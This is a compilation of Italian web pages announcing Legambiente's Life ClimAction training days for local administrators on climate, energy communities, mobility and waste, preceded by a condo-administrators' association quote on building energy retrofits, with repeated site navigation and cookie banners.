“La riqualificazione energetica degli edifici prevede una serie di interventi mirati a performarne l'efficienza ecologica, a ridurre i consumi e a limitare l'inquinamento ambientale preferendo la sostenibilità. –
dichiara Gerardo Michele Martino,
Responsabile dei corsi Mapi -.

Purtroppo, il patrimonio immobiliare in Italia è in maggioranza datato, caratterizzato da classi energetiche molto basse.

Un intervento massivo sugli immobili (Case green 2030) andrebbe assistito con un programma di incentivi. Anche gli **amministratori di condominio** o, meglio, amministratori di **condominio green**, come già successo per il **Superbonus 110%** saranno chiamati a gestire una difficile mediazione tra le esigenze di riqualificazione energetica degli edifici e gli interessi economici degli amministratori.

Il Mapi anche con la partecipazione a questo evento tiene molto alla **formazione e all'aggiornamento** dei propri iscritti e degli amministratori di condominio in generale”.



Mapi

Numero Verde - Fax Verde: 800 974383

Telefono: 06 56568987

E-mail: segreteria@mapi.it

Pec: registroamministratori@mapi.it

[Mapi – Amministratori di condominio](#) [Chi siamo](#)

[Corsi Amministratore di Condominio](#) [Webinar](#) [Convegni](#)

[Workshop](#) [Contatti](#) [Cookie Policy \(UE\)](#)

Tutti i diritti sono riservati - Vietata la riproduzione, anche parziale, senza citare la fonte | [Note legali](#)

[Indietro](#)[#Associati](#)

ClimAction Days. Gli appuntamenti di Legambiente per gli amministratori locali

08 Febbraio 2023



Continuano gli appuntamenti dedicati agli amministratori locali per contrastare il cambiamento climatico promossi dal progetto Life ClimAction di Legambiente e knowledge partner Enel Foundation

Energia e comunità energetiche al centro del terzo incontro che si terrà il 16 febbraio, in modalità on line dalle ore 10:00 alle ore 12:00. Iscrizioni a questo [link](#)

La transizione energetica passa dai territori e dalle comunità energetiche: secondo l'ultimo rapporto *Comunità Rinnovabili* di Legambiente, ad oggi presenti in Italia 1,35 milioni di impianti da fonti rinnovabili, 40 comunità energetiche registrate e centinaia in fase di sviluppo ma è ancora lontano l'obiettivo di fonti rinnovabili al 2030.

Scarica il [video](#)

Scarica il [Manuale delle Buone Pratiche](#) dedicato agli amministratori locali

Il ruolo dei territori è centrale per invertire la rotta dei cambiamenti climatici e per realizzare in pieno la transizione energetica. Aumentare l'energia prodotta da fonti rinnovabili, puntare sull'efficienza energetica e far crescere il numero delle comunità energetiche rinnovabili e solidali è la priorità non solo per raggiungere gli obiettivi del piano Repower EU che vuole rendere l'Europa indipendente dalle fonti fossili, ma anche per rispondere alle emergenze energetiche e sociali che stanno colpendo famiglie e imprese. Sebbene il 2022 abbia fatto registrare un incremento importante nelle installazioni da fonti rinnovabili, arrivando a oltre 3 GW di nuova capacità, l'andamento di crescita di queste tecnologie è ancora troppo lento rispetto agli obiettivi al 2030 (84 GW di nuova capacità in soli 7 anni, pari a 12 nuovi GW di potenza l'anno). Buono, invece, quanto si muove dal basso sulle comunità energetiche rinnovabili che, nonostante i limiti imposti dall'attesa della chiusura dell'iter burocratico e normativo, sono arrivate a circa 40 ufficialmente registrate, ma con centinaia di progetti in fase di sviluppo in attesa degli incentivi da parte del MASE e del Bando del PNRR.

Alla produzione di energia è importante e strategico, per il raggiungimento degli obiettivi climatici ma anche per offrire una migliore qualità di vita alle famiglie, affiancare anche politiche concrete e lungimiranti di efficienza energetica in edilizia. Come

Questo sito utilizza cookie, tra cui cookie analytics di terze parti per l'analisi delle statistiche di traffico ai fini dell'ottimizzazione del sito. Proseguendo la navigazione nel sito si acconsente al loro impiego in conformità alla nostra Cookie Policy. Per negare il consenso, si rimanda all'informativa estesa [Seleziona i cookie](#) [Accetta](#)

[Informativa](#)

emissioni climalteranti e del 28% dei consumi Eppure oggi esistono soluzioni, competenze, conoscenze e capacità per trasformare le città, grandi e piccole, in veri e propri laboratori della transizione energetica in cui l'energia diventa il volano per offrire una maggiore qualità di vita alle famiglie, ma anche per portare innovazione e sviluppo.

Questi saranno alcuni dei temi trattati al prossimo ClimAction Day “Energia e comunità energetiche” che si terrà il 16 febbraio in modalità on line dalle ore 10:00 alle 12:00.

All'incontro, che sarà coordinato da **Marzio Marzorati** di Legambiente Lombardia, prenderanno parte **Katiuscia Ero**, responsabile energia Legambiente; **Gianni Silvestrini**, direttore scientifico Kyotoclub; **Edoardo Zanchini**, direttore Ufficio Clima Comune di Roma; **Mariateresa Imparato**, Ufficio energia Legambiente; **Niccolò Cerulli**, Insulanet e **Anita Del Pizzo**, Senior Researcher Enel Foundation e **Andrea Bernardi**, Responsabile Strategie e Sviluppo Enel Green Power REC.

Durante l'incontro verrà inquadrata la situazione energetica in Italia e la strada da percorrere verso gli obiettivi europei, **il ruolo dei Comuni nel raggiungimento degli obiettivi locali zero emissioni nette, le occasioni di sviluppo per i territori attraverso le Comunità energetiche rinnovabili e solidali, il valore della riqualificazione edilizia e le opportunità per l'edilizia e gli studi condotti ed in corso sulle comunità energetiche.**

L'appuntamento è il terzo di 5 incontri promossi nell'ambito del progetto Life ClimAction per aumentare le conoscenze e le competenze degli amministratori locali e diffondere le buone pratiche. Tutti gli appuntamenti si svolgeranno on line sulla piattaforma zoom dalle ore 10:00 alle ore 12:00, le iscrizioni a questo [link](#)

Il progetto Life ClimAction, finanziato dal Programma Life, è promosso da Legambiente con il supporto di Enel Foundation in qualità di knowledge partner ed ha l'obiettivo di informare e coinvolgere tutti i portatori di interesse nella grande sfida del cambiamento climatico e rendere la transizione ecologica un'occasione di crescita sana, equa e sostenibile.

Grazie al progetto, Legambiente ha realizzato il [Manuale delle Buone Pratiche](#), dedicato alle amministrazioni locali, per raccontare esempi virtuosi di gestione dei servizi locali e delle risorse naturali. Sono 23 le azioni riportate nel documento che ripercorre il Paese da nord a sud, con una sezione dedicata alle piccole isole sostenibili, testimoniando l'attenzione per l'ambiente e la comunità attraverso i temi delle energie rinnovabili e le comunità energetiche; l'efficientamento energetico; la rigenerazione urbana, il consumo di suolo e il verde urbano; la mobilità sostenibile; il ciclo dei rifiuti; le risorse idriche.

“Il tema energetico è oggi al centro dell'attenzione non solo a causa del caro bollette e della insicurezza generata dalla mancata indipendenza energetica del nostro Paese, ma anche per l'emergenza di cui troppo poco si parla cioè quella climatica – dichiara **Katiuscia Ero, responsabile energia Legambiente** -. Oggi l'energia ha un ruolo fondamentale per la decarbonizzazione del Paese creando un modello di produzione distribuita e rinnovabile su tutto il territorio nazionale a servizio di amministrazioni locali, famiglie e imprese. Con questi appuntamenti vogliamo offrire strumenti agli amministratori e supportarli nello sviluppo di buone pratiche attraverso l'efficientamento del patrimonio immobiliare, lo sviluppo di fonti rinnovabili e le comunità energetiche rinnovabili e solidali che oggi, più che mai, rappresentano una risposta sociale oltre che ambientale ed economica. Per il raggiungimento degli obiettivi europei il protagonismo dei territori è determinante e permetterà di attuare la transizione energetica di cui questo Paese ha grande bisogno”.

Il calendario degli appuntamenti successivi:

- **18 maggio 2023** - Mobilità e pianificazione del territorio: Azioni per una diversa gestione del territorio e della mobilità sostenibile e dolce; progettazione di nuovi spazi pedonali e ciclabili per la città, urbanistica tattica; partecipazione dei quartieri al nuovo disegno urbano più inclusivo e accessibile; creazione di un Piano Clima per affrontare le azioni di adattamento alla crisi climatica; urbanistica partecipata partendo dagli spazi ed edifici pubblici; nuova politica per gli spazi alle nuove auto in città.
- **19 ottobre 2023** - Gestione e riduzione dei rifiuti: attivazione della tariffa puntuale per la riduzione dei rifiuti in particolare quelli non riciclabili e l'applicazione della tariffa; buone pratiche per l'eliminazione dell'usa e getta; azioni per incentivare i cambiamenti degli stili di vita delle famiglie e degli spazi collettivi; strategia di smaltimento dei rifiuti urbani e politiche di sistema nella gestione dei rifiuti; innovazione nella gestione delle piattaforme comunali per la raccolta differenziata, attivazione di nuove esperienze di scambio e rigenerazione circolare dei prodotti e materiali.

Questo sito utilizza cookie, tra cui cookie analytics di terze parti per l'analisi delle statistiche di traffico ai fini dell'ottimizzazione del sito. Proseguendo la navigazione nel sito si acconsente al loro impiego in conformità alla nostra Cookie Policy. Per negare il consenso, si rimanda all'informativa estesa [Seleziona i cookie](#) [Accetta](#)

[Informativa](#)

Continuano gli appuntamenti dedicati agli amministratori locali

per contrastare il cambiamento climatico promossi dal progetto Life ClimAction

di Legambiente e knowledge partner Enel Foundation

Energia e comunità energetiche al centro del terzo incontro che si terrà il 16 febbraio,

in modalità on line dalle ore 10:00 alle ore 12:00

Iscrizioni a questo [link](#)

La transizione energetica passa dai territori e dalle comunità energetiche:

secondo l'ultimo rapporto *Comunità Rinnovabili* di Legambiente, ad oggi presenti in Italia 1,35 milioni di impianti da fonti rinnovabili, 40 comunità energetiche registrate e centinaia in fase di sviluppo ma è ancora lontano l'obiettivo di fonti rinnovabili al 2030

Scarica il [video](#)

Scarica il [Manuale delle Buone Pratiche](#) dedicato agli amministratori locali

Il ruolo dei territori è centrale per invertire la rotta dei cambiamenti climatici e per realizzare in pieno la transizione energetica. Aumentare l'energia prodotta da fonti rinnovabili, puntare sull'efficienza energetica e far crescere il numero delle comunità energetiche rinnovabili e solidali è la priorità non solo per raggiungere gli obiettivi del piano Repower EU che vuole rendere l'Europa indipendente dalle fonti fossili, ma anche per rispondere alle emergenze energetiche e sociali che stanno colpendo famiglie e imprese. Sebbene il 2022 abbia fatto registrare un incremento importante nelle installazioni da fonti rinnovabili, arrivando a oltre 3 GW di nuova capacità, l'andamento di crescita di queste tecnologie è ancora troppo lento rispetto agli obiettivi al 2030 (84 GW di nuova capacità in soli 7 anni, pari a 12 nuovi GW di potenza l'anno). Buono, invece, quanto si muove dal basso sulle comunità energetiche rinnovabili che, nonostante i limiti imposti dall'attesa della chiusura dell'iter burocratico e normativo, sono arrivate a circa 40 ufficialmente registrate, ma con centinaia di progetti in fase di sviluppo in attesa degli incentivi da parte del MASE e del Bando del PNRR.

Alla produzione di energia è importante e strategico, per il raggiungimento degli obiettivi climatici ma anche per offrire una migliore qualità di vita alle famiglie, affiancare anche politiche concrete e lungimiranti di efficienza energetica in edilizia. Come testimoniamo i dati dell'ultimo Rapporto di Civico 5.0 di Legambiente sullo stato di inefficienza del patrimonio edilizio italiano, questo rappresenta uno dei settori su cui occorre investire con maggiore urgenza, essendo responsabile del 27% delle emissioni climalteranti e del 28% dei consumi. Eppure oggi esistono soluzioni, competenze, conoscenze e capacità per trasformare le città, grandi e piccole, in veri e propri laboratori della transizione energetica in cui l'energia diventa il volano per offrire una maggiore qualità di vita alle famiglie, ma anche per portare innovazione e sviluppo.

Questi saranno alcuni dei temi trattati al prossimo ClimAction Day “Energia e comunità energetiche” che si terrà il 16 febbraio in modalità on line dalle ore 10:00 alle 12:00.

All'incontro, che sarà coordinato da **Marzio Marzorati** di Legambiente Lombardia, prenderanno parte **Katiuscia Ero**, responsabile energia Legambiente; **Gianni Silvestrini**, direttore scientifico Kyotoclub; **Edoardo Zanchini**, direttore Ufficio Clima Comune di Roma; **Mariateresa Imparato**, Ufficio energia Legambiente; **Niccolò Cerulli**, Insulanet e **Anita Del Pizzo**, Senior Researcher Enel Foundation e **Andrea Bernardi**, Responsabile Strategie e Sviluppo Enel Green Power REC.

Questo sito utilizza cookie, tra cui cookie analytics di terze parti per l'analisi delle statistiche di traffico ai fini dell'ottimizzazione del sito. Proseguendo la navigazione nel sito si acconsente al loro impiego in conformità alla nostra Cookie Policy. Per negare il consenso, si rimanda all'informativa estesa [Seleziona i cookie](#) [Accetta](#)

[Informativa](#)

studi condotti ed in corso sulle comunità energetiche.

L'appuntamento è il terzo di 5 incontri promossi nell'ambito del progetto Life ClimAction per aumentare le conoscenze e le competenze degli amministratori locali e diffondere le buone pratiche. Tutti gli appuntamenti si svolgeranno on line sulla piattaforma zoom dalle ore 10:00 alle ore 12:00, le iscrizioni a questo [link](#)

Il progetto Life ClimAction, finanziato dal Programma Life, è promosso da Legambiente con il supporto di Enel Foundation in qualità di knowledge partner ed ha l'obiettivo di informare e coinvolgere tutti i portatori di interesse nella grande sfida del cambiamento climatico e rendere la transizione ecologica un'occasione di crescita sana, equa e sostenibile.

Grazie al progetto, Legambiente ha realizzato il [Manuale delle Buone Pratiche](#), dedicato alle amministrazioni locali, per raccontare esempi virtuosi di gestione dei servizi locali e delle risorse naturali. Sono 23 le azioni riportate nel documento che ripercorre il Paese da nord a sud, con una sezione dedicata alle piccole isole sostenibili, testimoniando l'attenzione per l'ambiente e la comunità attraverso i temi delle energie rinnovabili e le comunità energetiche; l'efficientamento energetico; la rigenerazione urbana, il consumo di suolo e il verde urbano; la mobilità sostenibile; il ciclo dei rifiuti; le risorse idriche.

“Il tema energetico è oggi al centro dell'attenzione non solo a causa del caro bollette e della insicurezza generata dalla mancata indipendenza energetica del nostro Paese, ma anche per l'emergenza di cui troppo poco si parla cioè quella climatica – dichiara **Katiuscia Eroe, responsabile energia Legambiente** -. Oggi l'energia ha un ruolo fondamentale per la decarbonizzazione del Paese creando un modello di produzione distribuita e rinnovabile su tutto il territorio nazionale a servizio di amministrazioni locali, famiglie e imprese. Con questi appuntamenti vogliamo offrire strumenti agli amministratori e supportarli nello sviluppo di buone pratiche attraverso l'efficientamento del patrimonio immobiliare, lo sviluppo di fonti rinnovabili e le comunità energetiche rinnovabili e solidali che oggi, più che mai, rappresentano una risposta sociale oltre che ambientale ed economica. Per il raggiungimento degli obiettivi europei il protagonismo dei territori è determinante e permetterà di attuare la transizione energetica di cui questo Paese ha grande bisogno”.

Il calendario degli appuntamenti successivi:

- **18 maggio 2023** – Mobilità e pianificazione del territorio: Azioni per una diversa gestione del territorio e della mobilità sostenibile e dolce; progettazione di nuovi spazi pedonali e ciclabili per la città, urbanistica tattica; partecipazione dei quartieri al nuovo disegno urbano più inclusivo e accessibile; creazione di un Piano Clima per affrontare le azioni di adattamento alla crisi climatica; urbanistica partecipata partendo dagli spazi ed edifici pubblici; nuova politica per gli spazi alle nuove auto in città.
- **19 ottobre 2023** – Gestione e riduzione dei rifiuti: attivazione della tariffa puntuale per la riduzione dei rifiuti in particolare quelli non riciclabili e l'applicazione della tariffa; buone pratiche per l'eliminazione dell'usa e getta; azioni per incentivare i cambiamenti degli stili di vita delle famiglie e degli spazi collettivi; strategia di smaltimento dei rifiuti urbani e politiche di sistema nella gestione dei rifiuti; innovazione nella gestione delle piattaforme comunali per la raccolta differenziata, attivazione di nuove esperienze di scambio e rigenerazione circolare dei prodotti e materiali.



ClimAction Days

Le giornate di formazione dedicate agli enti locali per contrastare i cambiamenti climatici

3° appuntamento - 16 febbraio 2023 Energia e comunità energetiche

L'incontro si svolgerà on line, dalle ore 10:00 alle ore 12:00

Introduce: **Katiuscia Eroe**, responsabile energia Legambiente
Coordina: **Marzio Marzorati**, Legambiente Lombardia


Intervengono:

Gianni Silvestrini, direttore scientifico Kyoto Club
Edoardo Zanchini, direttore Ufficio Clima Comune di Roma
Mariateresa Imparato, Ufficio energia Legambiente
Anita Del Pizzo, Senior Researcher Enel Foundation
Niccolò Cerulli, Insulanet

Partecipa anche tu alla sfida.
Fermiamo i cambiamenti climatici!

Per info:
www.lifeclimaction.eu
info@lifeclimaction.eu

Per iscriversi:



LIFE20 NG04GD IT 000014 Realizzato con il contributo dello strumento finanziario LIFE dell'UE

www.lifeclimaction.eu

[facebook](#) | [instagram](#) | [twitter](#)

Milena Dominici

Comunicazione Progetti

Legambiente Onlus

Via Salaria 403

00199 Roma

tel. 06/86268376 - 349.0597187

fax 06/86218474

www.legambiente.it

Questo sito utilizza cookie, tra cui cookie analytics di terze parti per l'analisi delle statistiche di traffico ai fini dell'ottimizzazione del sito. Proseguendo la navigazione nel sito si acconsente al loro impiego in conformità alla nostra Cookie Policy. Per negare il consenso, si rimanda all'informativa estesa [Seleziona i cookie](#) [Accetta](#)

[Informativa](#)

Milena Dominici

Comunicazione Progetti

Legambiente Onlus

Via Salaria 403

00199 Roma

tel. 06/86268376 - 349.0597187

fax 06/86218474

www.legambiente.it

m.dominici@legambiente.it

LEGGI TUTTE LE NOTIZIE

**IL PNRR
E LE MISURE
PER IL
TERZO
SETTORE**

 Forum Terzo Settore

 openpolis



pnrr.forumterzosettore.it



IN EVIDENZA

Questo sito utilizza cookie, tra cui cookie analytics di terze parti per l'analisi delle statistiche di traffico ai fini dell'ottimizzazione del sito. Proseguendo la navigazione nel sito si acconsente al loro impiego in conformità alla nostra Cookie Policy. Per negare il consenso, si rimanda all'informativa estesa [Seleziona i cookie](#) [Accetta](#)

[Informativa](#)

[Il Forum Terzo Settore audito in Parlamento: “In Manovra attenzione al sociale insufficiente”](#)**[10 Novembre 2023](#)****[DOCUMENTI](#)****DOCUMENTI****[“Verso un nuovo sistema di welfare”: il Manifesto del Forum Terzo Settore](#)****[17 Gennaio 2023](#)****[EVENTI](#)****EVENTI****[Finanza sostenibile e Terzo Settore - Torna l'appuntamento con Cantieri ViceVersa](#)****[10 Novembre 2023](#)****[FOCUS FONDI EUROPEI 2021-27](#)**

FOCUS FONDI EUROPEI 2021-27

EMERGENZA UCRAINA

Le iniziative di solidarietà a sostegno del popolo ucraino

Come aiutare?

TUTTE LE
INFORMAZIONI
UTILI

Questo sito utilizza cookie, tra cui cookie analytics di terze parti per l'analisi delle statistiche di traffico ai fini dell'ottimizzazione del sito. Proseguendo la navigazione nel sito si acconsente al loro impiego in conformità alla nostra Cookie Policy. Per negare il consenso, si rimanda all'informativa estesa [Seleziona i cookie](#) [Accetta](#)

[Informativa](#)

RUBRICHE

Dal **Parlamento**

Monitoraggio settimanale sulle attività di Camera e Senato di interesse del Terzo settore

Dalle **Regioni**

Monitoraggio mensile sul welfare regionale

Dall'**Europa**

Monitoraggio dei lavori delle Istituzioni dell'Unione Europea per il Terzo settore

Povertà

Monitoraggio settimanale sul contrasto alla povertà

GIORNALE RADIO SOCIALE

Edizione del 13/11/2023



00:00

00:00

APPROFONDIMENTI

Speciale **Riforma**
del **Terzo Settore**

il **Terzo Settore**
e gli **Obiettivi di**
Sviluppo Sostenibile

Piattaforma
Formativa

Newsletter

FORMAZIONE



Questo sito utilizza cookie, tra cui cookie analytics di terze parti per l'analisi delle statistiche di traffico ai fini dell'ottimizzazione del sito. Proseguendo la navigazione nel sito si acconsente al loro impiego in conformità alla nostra Cookie Policy. Per negare il consenso, si rimanda all'informativa estesa [Seleziona i cookie](#) [Accetta](#)

[Informativa](#)



TRA I FONDATORI DI



Questo sito utilizza cookie, tra cui cookie analytics di terze parti per l'analisi delle statistiche di traffico ai fini dell'ottimizzazione del sito. Proseguendo la navigazione nel sito si acconsente al loro impiego in conformità alla nostra Cookie Policy. Per negare il consenso, si rimanda all'informativa estesa [Seleziona i cookie](#) [Accetta](#)

[Informativa](#)




TAG

Tag

5 per mille Ambiente e territorio Azzardo patologico Beni comuni Cittadinanza Comunicazione Cooperazione allo sviluppo Coronavirus Cultura Dall'Europa Dalle Regioni Dal Parlamento Diritti Disabilità e non-autosufficienza Donazioni Economia sociale Educazione e scuola Elezioni 2022 Europa Famiglia Formazione FQTS Governo Inclusione sociale Infanzia e giovani Integrazione Istat Lavoro Migranti Monitoraggio povertà Ong PNRR Politiche sociali Povertà Povertà educativa Primo piano Protocollo d'intesa Riforma Terzo Settore Salute Servizio civile Sport sociale Sud Sviluppo sostenibile Volontariato Welfare

Collaborazioni



Questo sito utilizza cookie, tra cui cookie analytics di terze parti per l'analisi delle statistiche di traffico ai fini dell'ottimizzazione del sito. Proseguendo la navigazione nel sito si acconsente al loro impiego in conformità alla nostra Cookie Policy. Per negare il consenso, si rimanda all'informativa estesa [Seleziona i cookie](#) [Accetta](#)

[Informativa](#)



welforum.it

Media partnership

The logo for VITA, consisting of the word "VITA" in a bold, black, sans-serif font with a thick underline.

The logo for DIRE, featuring the word "DIRE" in a bold, black, sans-serif font with a dot over the 'i', and the text "agenzia di stampa nazionale" in a smaller font below it.



CORRIERE DELLA SERA

BUONENOTIZIE
L'IMPRESA DEL BENE

CHI SIAMO

Il Forum del Terzo Settore
Il Forum nel territorio
Soci e Enti Aderenti
Partenariati e Protocolli d'intesa
Storia
Organigramma
Bilanci

DOCUMENTI

Documenti e Pubblicazioni del Forum
Il Terzo Settore e gli Obiettivi di Sviluppo Sostenibile
I numeri del Terzo Settore
Leggi e Norme
Bibliografia
Altri Documenti

COMUNICAZIONE

Questo sito utilizza cookie, tra cui cookie analytics di terze parti per l'analisi delle statistiche di traffico ai fini dell'ottimizzazione del sito. Proseguendo la navigazione nel sito si acconsente al loro impiego in conformità alla nostra Cookie Policy. Per negare il consenso, si rimanda all'informativa estesa [Seleziona i cookie](#) [Accetta](#)

[Informativa](#)

[Giornale Radio Sociale](#)

[Multimedia](#)

[Newsletter](#)

[Identità visiva](#)

CONTATTI



© Forum Nazionale del Terzo Settore ETS 2023
[LINK](#) | [PRIVACY](#) | [COOKIE POLICY](#) | [DISCLAIMER](#)

Questo sito utilizza cookie, tra cui cookie analytics di terze parti per l'analisi delle statistiche di traffico ai fini dell'ottimizzazione del sito. Proseguendo la navigazione nel sito si acconsente al loro impiego in conformità alla nostra Cookie Policy. Per negare il consenso, si rimanda all'informativa estesa [Seleziona i cookie](#) [Accetta](#)

[Informativa](#)



greenreport.it

quotidiano per un'economia ecologica

Main sponsor:



Cerca

Home » News » Acqua » ClimAction Days: 5 giornate di formazioni per gli amministratori locali per contrastare i cambiamenti climatici

WhatsApp

Acqua | Energia | Rifiuti e bonifiche | Urbanistica e territorio

ClimAction Days: 5 giornate di formazioni per gli amministratori locali per contrastare i cambiamenti climatici

Primo incontro sull'acqua e della sua corretta gestione. Poi: verde e rete ecologica, energia e comunità energetiche, mobilità e pianificazione del territorio, gestione e riduzione dei rifiuti

[28 Novembre 2022]

Secondo l'ultimo rapporto dell'Osservatorio CittàClima di Legambiente, «Nei primi dieci mesi del 2022 sono stati registrati nella Penisola 254 fenomeni meteorologici estremi, +27% in più rispetto all'intero 2021. Altrettanto preoccupanti i dati relativi agli ultimi 13 anni: dal 2010 ad oggi si sono verificati in Italia 1.521 eventi estremi con 790 comuni colpiti, 534 infrastrutture bloccate, 777 allagamenti e 200 esondazioni fluviali».

«Rafforzare la capacity building delle amministrazioni locali in materia di clima e energia per rispondere all'emergenza climatica», è uno degli obiettivi del progetto Life ClimAction, promosso da Legambiente e knowledge partner Enel Foundation, finanziato dal Programma Life, che «Fino al dicembre 2023 porterà i piani strategici dell'Unione europea e dell'Onu tra le comunità per coinvolgere tutti i portatori di interesse nella grande sfida del cambiamento climatico e rendere la transizione ecologica un'occasione di crescita sana, equa e sostenibile».

I 5 seminari si svolgeranno on line e sono rivolti ai sindaci e alle autorità locali e regionali «Per fornire informazioni utili alla messa in campo di strategie mirate per l'adattamento e la mitigazione, attingendo alle

ClimAction Days
Le giornate di formazione dedicate agli enti locali per contrastare i cambiamenti climatici

- 15 dicembre 2022 - La risorsa idrica
- 19 gennaio 2023 - Gestione del verde pubblico e rete ecologica
- 16 febbraio 2023 - Energia e comunità energetiche
- 18 maggio 2023 - Mobilità e pianificazione del territorio
- 19 ottobre 2023 - Gestione e riduzione dei rifiuti

Gli incontri si terranno on line, dalle ore 10:00 alle ore 12:00

Partecipa anche tu allo sfida. Fermiamo i cambiamenti climatici!

Per info: www.lifeclimaction.it
info@lifeclimaction.it

Realizzato con il contributo dello strumento finanziario LIFE dell'UE

risorse, alla rete e alle piattaforme già esistenti come ad esempio il patto dei Sindaci per il Clima e l'Energia, l'European Green Capital, il Green Leaf Networks, il Green City Tool e il Green City Accord».

Inoltre, grazie al progetto, Legambiente ha realizzato il **Manuale delle Buone Pratiche** dedicato alle amministrazioni locali con l'obiettivo di raccontare i territori in cui il cambiamento è già diventato realtà. Sono 23 le azioni riportate nel documento che ripercorre il Paese da nord a sud, con una sezione dedicata alle piccole isole sostenibili, testimoniando l'attenzione per l'ambiente e la comunità attraverso i temi delle energie rinnovabili e le comunità energetiche; l'efficientamento energetico; la rigenerazione urbana, il consumo di suolo e il verde urbano; la mobilità sostenibile; il ciclo dei rifiuti; le risorse idriche.

Tutti gli appuntamenti si svolgeranno on line sulla piattaforma zoom dalle ore 10:00 alle ore 12:00, le iscrizioni a questo [link](#)

Si parte giovedì 15 dicembre, dalle ore 10:00 alle 12:00, con il tema della risorsa idrica e della sua corretta gestione, anche alla luce della forte siccità che ha interessato il Paese negli ultimi mesi. Life ClimAction spiega che «Verranno affrontati i problemi derivanti dalla gestione delle acque superficiali, l'invarianza idraulica e le azioni per la salvaguardia dei suoli e di depavimentazione. Inoltre, verrà trattata la questione della gestione dell'acqua potabile e del suo ciclo integrato, dalla distribuzione alla depurazione e restituzione al suolo». All'incontro, che sarà coordinato da Marzio Marzorati, Legambiente, intervengono: Giulio Conte, IRIDRA; Stefano Tersigni, ISTAT; Francesco Fatone, Università Politecnica delle Marche e Andrea Minutolo, Responsabile Scientifico di Legambiente.

Il 19 gennaio 2023 – Gestione del verde pubblico e rete ecologica: Analisi della copertura verde del territorio e suo livello di qualità. Strumenti per la gestione del verde pubblico: piano del verde, piano climatico per la gestione della rete ecologica, forestazione urbana, consumo di suolo, isole di calore ed effetti di mitigazione del verde pubblico e privato. Ciclo integrato del verde: analisi dello stato di fatto, valutazione della biodiversità presente, progettazione, piantagione e cura. Relazione con le aree protette.

Il 16 febbraio 2023 – Energia e comunità energetiche: situazione energetica locale; Energy manager comunale; attivazione delle comunità energetiche e delle fonti per l'energia rinnovabile; risparmio energetico; efficienza energetica e stili di vita della comunità locale; contrasto alla povertà energetica e formazione per le famiglie.

Il 18 maggio 2023 – Mobilità e pianificazione del territorio: Azioni per una diversa gestione del territorio e della mobilità sostenibile e dolce; progettazione di nuovi spazi pedonali e ciclabili per la città, urbanistica tattica; partecipazione dei quartieri al nuovo disegno urbano più inclusivo e accessibile; creazione di un Piano Clima per affrontare le azioni di adattamento alla crisi climatica; urbanistica partecipata partendo dagli spazi ed edifici pubblici; nuova politica per gli spazi alle nuove auto in città.

Il 19 ottobre 2023 – Gestione e riduzione dei rifiuti: attivazione della tariffa puntuale per la riduzione dei rifiuti in particolare quelli non riciclabili e l'applicazione della tariffa; buone pratiche per l'eliminazione dell'usa e getta; azioni per incentivare i cambiamenti degli stili di vita delle famiglie e degli spazi collettivi; strategia di smaltimento dei rifiuti urbani e politiche di sistema nella gestione dei rifiuti; innovazione nella gestione delle piattaforme comunali per la raccolta differenziata, attivazione di nuove esperienze di scambio e rigenerazione circolare dei prodotti e materiali.

Minutolo conclude: «Le amministrazioni locali hanno una grande responsabilità nella lotta ai cambiamenti climatici e possono costituire grandi laboratori di innovazione e resilienza. Alla luce degli effetti sempre più evidenti della crisi climatica in atto, che ci ha mostrato negli ultimi mesi le due facce della stessa medaglia quando si è passati dalla crisi idrica dovuta alla siccità ad eventi intensi che hanno messo in ginocchio interi

territori come Senigallia nelle Marche o più recentemente l'isola d'Ischia in Campania, è necessario rafforzare il coordinamento e l'impegno delle autorità locali e regionali nel dare vita ad iniziative in grado di favorire sia l'adattamento ai cambiamenti climatici che la mitigazione dei loro effetti. Soprattutto nelle aree urbane, c'è l'esigenza di creare nuovi spazi verdi e mettere a dimora nuovi alberi in grado di assorbire le emissioni e ridurre le temperature, cambiare la mobilità e riorganizzare gli spazi urbani, gestire correttamente il ciclo dei rifiuti innescando percorsi locali di economia circolare. Oggi la comunità ha un ruolo strategico nella sfida all'emergenza climatica e grazie a questo progetto possiamo coinvolgere e rendere protagonisti del cambiamento amministratori locali, studenti e insegnanti, giovani, cittadini e imprenditori».

Comunicazioni dai partners

Autorità di Sistema Portuale del Mar Tirreno Settentrionale

Patrimonio culturale, una risorsa da tutelare

Eco² – Ecoquadro


Mare, le Zone economiche esclusive non possono essere ulteriormente rinviate



» Archivio

Scapigliato, la Fabbrica del futuro per l'economia circolare toscana

Un nuovo parco pubblico per Rosignano Solvay, Scapigliato apre le piantumazioni



» Archivio

Cospe – cooperazione sostenibile


Il paradosso di Bayer, auto-candidata a guidare il futuro dell'agricoltura rigenerativa



» Archivio

Meteo ITALIA

Ciudad 23 Novembre Ven 24 Sab 25 >>



greenreport.it e il manifesto insieme sull'ExtraTerrestre

Fermare l'escalation di armi e combustibili fossili, a partire da San Piero a Grado



» Archivio

Ecogiuristi – Il punto sulle norme ambientali

Rifiuti urbani, speciali e assimilati dopo il Dlgs 116/2020: la nuova normativa spiegata



» Archivio

Libri per la sostenibilità

La menzogna nucleare, storia di una battaglia infinita ripercorsa da Lucia Venturi



» Archivio

Verso la scienza della sostenibilità

Il grande insegnamento della natura indica cosa fare dopo la pandemia



» Archivio

Greenreport on air – l'economia verde in radio

Radio LatteMiele – Vele spiegate

radio **LatteMiele**

» Archivio

rete clima

Se in mare hai bisogno di aiuto non perdere tempo chiama il 1530...la Guardia Costiera è con te!

1530 - il numero gratuito per le emergenze in mare è attivo su tutto il territorio nazionale, 24 ore su 24

Banche dati



- comuni, province e regioni;
- tutte le aziende del settore;
- normative europee, nazionali e regionali.

Scopri il **museo** permanente sulle **tematiche ambientali**

REPORT | DIBATTITI | MOSTRE
STARTUP | SPETTACOLI

milanogreenforum.com

23/11/23, 22:09

ClimAction Days: 5 giornate di formazioni per gli amministratori locali per contrastare i cambiamenti climatici - Greenreport: eco...

Testata giornalistica iscritta al numero 1/06 al registro stampa del Tribunale di Livorno con provvedimento del Presidente del Tribunale del
3/1/2006

Greenreport società cooperativa editore, P.IVA 01884590496 – web development: www.zaki.it



Listen


Share



camilla

Integrity Score 750

ClimAction: a Cascina Nascosta a Milano apre lo Sportello Energia.




1 year ago

143 views

- Support
- Challenge
- Notes
- Narrative


